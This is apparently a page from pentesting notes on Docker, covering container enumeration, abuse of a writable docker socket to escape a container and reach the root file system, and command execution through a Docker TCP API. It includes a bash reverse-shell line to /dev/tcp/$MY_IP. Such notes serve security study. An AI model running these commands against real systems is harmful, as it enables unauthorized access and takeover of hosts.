 Dockers Security & Pentesting

cat /proc/1/cgroup

Enumeration of the docker containers

Local Dockers

These type dockers you find when you first get a foothold on the machine. Usually the below methods are used to escalate your privileges.

Writable docker socket

We check if /var/run/docker.sock is writable and by whom. Also we check the running processes and see if the docker is listening on a port.
The aim is to escape the docker and dump the root file system
listing docker images

docker -H tcp://localhost:8080 container ls

executing commands

docker -H tcp://localhost:8080 container exec sweettoothinc whoami

executing reverse shell

docker -H tcp://localhost:8080 container exec sweettoothinc bash -i >& /dev/tcp/$MY_IP/9999 0>&1

Basic Info Gathering

This includes version of the docker, settings, networking information, processes running the containers and listing docker images

docker version
docker info

25 / 102